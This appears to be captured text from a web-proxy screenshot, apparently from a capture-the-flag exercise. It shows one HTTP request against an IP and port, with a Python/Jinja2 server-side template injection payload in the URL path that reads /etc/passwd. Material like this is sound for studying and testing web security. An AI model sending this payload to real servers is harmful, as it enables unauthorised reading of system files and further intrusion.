 Request
Raw Headers Hex
GET
/home{{''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()
}} HTTP/1.1
Host: 220.249.52.133:47630
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done